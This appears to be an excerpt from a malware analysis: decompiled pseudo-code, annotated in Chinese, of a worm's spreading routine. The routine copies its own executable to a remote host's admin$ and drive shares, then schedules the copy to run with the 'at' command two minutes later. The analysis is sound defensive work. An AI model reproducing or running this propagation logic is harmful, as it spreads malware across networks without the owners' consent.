 (WNetAddConnection2A)(&v22, password, username, 0); // 创建同一个网络资源的连接
// 若连接成功返回0
if ( !WNetAddConnection2A ) // 若连接失败直接退出
return 1;
get_currentfilename_path_402A02();
Sleep(200u);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", IPaddr);// 按格式化显示，\\10.95.16.1\admin$\g1fd.exe
(lstrcpy)(&v26, "admin$\\");
v6 = get_currentfilename_path_402A02();
if ( (CopyFileA)(v6, &Dest, 0) ) // 将自身文件复制到\\10.95.16.1\admin$\g1fd.exe中
// 若成功跳转到LABEL_14
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", IPaddr);// 按格式显示，\\10.95.16.1\c$\NewArean.exe
// 然后重复之前的步骤，复制自身到该目录下
(lstrcpy)(&v26, "C:\\g1fd.exe");
v7 = get_currentfilename_path_402A02();
if ( (CopyFileA)(v7, &Dest, 0) )
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", IPaddr);// 按格式显示，\\10.95.16.1\D$\g1fd.exe
(lstrcpy)(&v26, "D:\\g1fd.exe");
v8 = get_currentfilename_path_402A02();
if ( (CopyFileA)(v8, &Dest, 0) // 将自身文件复制到\\10.95.16.1\D$\g1fd.exe
// 如果成功或是复制到\\10.95.16.1\E$\g1fd.exe
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", IPaddr),
(lstrcpy)(&v26, "E:\\g1fd.exe"),
v9 = get_currentfilename_path_402A02(),
(CopyFileA)(v9, &Dest, 0)) )
{
LABEL_14:
GetLocalTime(&SystemTime); // 获取当前时间
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "at \\\\%s %d:%d %s", IPaddr, SystemTime.wHour, SystemTime.wMinute + 2, &v26);
WinExec(&Dest, 0); // 在两分钟后运行该复制的程序
dword_40872C = 1;
Sleep(0x7D0u);
}
else
{
memset(&Dest, 0, 0x404u); // 再复制到F盘
sprintf(&Dest, "\\\\%s\\F$\\g1fd.exe", IPaddr);
(lstrcpy)(&v26, "F:\\g1fd.exe");
v10 = get_currentfilename_path_402A02();
(CopyFileA)(v10, &Dest, 0);
}
return 0;
}